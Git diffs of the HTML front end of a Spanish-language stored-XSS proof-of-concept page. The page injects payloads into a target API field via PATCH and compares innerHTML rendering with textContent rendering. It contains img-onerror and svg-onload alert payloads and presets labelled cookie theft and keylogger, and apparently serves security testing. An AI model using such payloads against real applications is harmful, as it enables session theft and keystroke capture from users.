-        <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
-      </div>
-    </div>
-    <!-- Render vulnerable -->
-    <div class="card">
-      <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>
-
-      <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
-      <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>
-
-      <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
-      <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
+    <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
+    <div class="presets">
+      <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
+      <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
+      <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
+      <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
+      <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
+      <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
     </div>
 
-    <!-- Render seguro -->
-    <div class="card">
-      <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>
+    <div class="btn-row">
+      <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
+      <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
+      <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
+    </div>
+  </div>
 
-      <div class="zone-label green">✓ nombre — textContent (escaped)</div>
-      <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>
+  <!-- Render vulnerable -->
+  <div class="card">
+    <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>
 
-      <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
-      <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
-    </div>
+    <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
+    <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>
 
-    <!-- Log -->
-    <div class="card full">
-      <div class="card-title">Log de actividad</div>
-      <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
-    </div>
-  <script src="script.js"></script>
-  </body>
-  <footer>
-    <p>Creado por <a href="https://github.com/Fabian-Rieral-Condori-Llanos">frcll</a></p>
-  </footer>
+    <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
+    <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
+  </div>
 
+  <!-- Render seguro -->
+  <div class="card">
+    <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>
+
+    <div class="zone-label green">✓ nombre — textContent (escaped)</div>
+    <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>
+
+    <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
+    <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
+  </div>
+
+  <!-- Log -->
+  <div class="card full">
+    <div class="card-title">Log de actividad</div>
+    <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
+  </div>
+
+</div>
+
+<script src="script.js"></script>
+</body>
 </html>
-    
-
-    

==== commit a96adc66: "add:footer" ====
--- a/index.html
+++ b/index.html
@@ -1,96 +1,97 @@
 <!DOCTYPE html>
 <html lang="es">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>XSS PoC — Stored XSS Demo</title>
-  <link rel="stylesheet" href="style.css" />
-</head>
-<body>
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+    <title>XSS PoC — Stored XSS Demo</title>
+    <link rel="stylesheet" href="style.css" />
+  </head>
+  <body>
 
-<header>
-  <div class="badge">⚠ PoC</div>
-  <h1>Stored <span>XSS</span> — Demo</h1>
-</header>
+    <header>
+      <div class="badge">⚠ PoC</div>
+      <h1>Stored <span>XSS</span> — Demo</h1>
+    </header>
+    <div class="grid">
 
-<div class="grid">
+    <!-- Config -->
+    <div class="card">
+      <div class="card-title">Configuración del Target</div>
 
-  <!-- Config -->
-  <div class="card">
-    <div class="card-title">Configuración del Target</div>
+      <label>Base URL</label>
+      <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />
 
-    <label>Base URL</label>
-    <input id="baseUrl" type="text" value="https://localhost/ws/api/test" />
+      <label>ID Proyecto</label>
+      <input id="proyectoId" type="text" value="291" />
 
-    <label>ID Proyecto</label>
-    <input id="proyectoId" type="text" value="291" />
+      <label>Bearer Token</label>
+      <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>
 
-    <label>Bearer Token</label>
-    <textarea id="token" rows="3">PEGA_TU_TOKEN_AQUI</textarea>
+      <div class="status-bar">
+        <div class="dot" id="statusDot"></div>
+        <span id="statusText">sin conexión</span>
+      </div>
+    </div>
+    <!-- Payload -->
+    <div class="card">
+      <div class="card-title">Payload de Inyección</div>
 
-    <div class="status-bar">
-      <div class="dot" id="statusDot"></div>
-      <span id="statusText">sin conexión</span>
+      <label>nombre (campo vulnerable)</label>
+      <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>
+
+      <label>descripcion</label>
+      <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>
+
+      <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
+      <div class="presets">
+        <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
+        <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
+        <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
+        <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
+        <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
+        <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
+      </div>
+
+      <div class="btn-row">
+        <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
+        <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
+        <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
+      </div>
     </div>
-  </div>
+    <!-- Render vulnerable -->
+    <div class="card">
+      <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>
 
-  <!-- Payload -->
-  <div class="card">
-    <div class="card-title">Payload de Inyección</div>
+      <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
+      <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>
 
-    <label>nombre (campo vulnerable)</label>
-    <textarea id="nombre" rows="2"><img src=x onerror="alert('XSS ejecutado! dominio: '+document.domain)"></textarea>
-
-    <label>descripcion</label>
-    <textarea id="descripcion" rows="2"><svg onload="alert('XSS en descripcion')"></textarea>
-
-    <div class="card-title" style="margin-top:1rem; margin-bottom:0.5rem;">Payloads rápidos</div>
-    <div class="presets">
-      <button class="preset-btn" onclick="setPayload('alert')">alert básico</button>
-      <button class="preset-btn" onclick="setPayload('cookie')">robo cookie</button>
-      <button class="preset-btn" onclick="setPayload('domain')">domain info</button>
-      <button class="preset-btn" onclick="setPayload('svg')">SVG onload</button>
-      <button class="preset-btn" onclick="setPayload('img')">img onerror</button>
-      <button class="preset-btn" onclick="setPayload('keylog')">keylogger</button>
+      <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
+      <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
     </div>
 
-    <div class="btn-row">
-      <button class="btn-primary" onclick="sendPayload()">▶ PATCH — Inyectar</button>
-      <button class="btn-secondary" onclick="getAndRender()">⬇ GET + Render</button>
-      <button class="btn-ghost" onclick="clearLog()">limpiar log</button>
+    <!-- Render seguro -->
+    <div class="card">
+      <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>
+
+      <div class="zone-label green">✓ nombre — textContent (escaped)</div>
+      <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>
+
+      <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
+      <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
     </div>
-  </div>
 
-  <!-- Render vulnerable -->
-  <div class="card">
-    <div class="card-title">Render Vulnerable — <span style="color:var(--accent)">innerHTML</span></div>
+    <!-- Log -->
+    <div class="card full">
+      <div class="card-title">Log de actividad</div>
+      <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
+    </div>
+  <script src="script.js"></script>
+  </body>
+  <footer>
+    <p>Creado por <a href="https://github.com/Fabian-Rieral-Condori-Llanos">frcll</a></p>
+  </footer>
 
-    <div class="zone-label red">⚠ nombre — innerHTML (ejecuta XSS)</div>
-    <div class="render-zone vulnerable" id="renderVulnNombre">— vacío —</div>
+</html>
+    
 
-    <div class="zone-label red" style="margin-top:1rem">⚠ descripcion — innerHTML (ejecuta XSS)</div>
-    <div class="render-zone vulnerable" id="renderVulnDesc">— vacío —</div>
-  </div>
-
-  <!-- Render seguro -->
-  <div class="card">
-    <div class="card-title">Render Seguro — <span style="color:var(--green)">textContent</span></div>
-
-    <div class="zone-label green">✓ nombre — textContent (escaped)</div>
-    <div class="render-zone safe" id="renderSafeNombre">— vacío —</div>
-
-    <div class="zone-label green" style="margin-top:1rem">✓ descripcion — textContent (escaped)</div>
-    <div class="render-zone safe" id="renderSafeDesc">— vacío —</div>
-  </div>
-
-  <!-- Log -->
-  <div class="card full">
-    <div class="card-title">Log de actividad</div>
-    <div id="log"><div class="log-entry"><span class="log-ts">--:--:--</span><span class="log-info">Esperando acción...</span></div></div>
-  </div>
-
-</div>
-
-<script src="script.js"></script>
-</body>
-</html>
+    
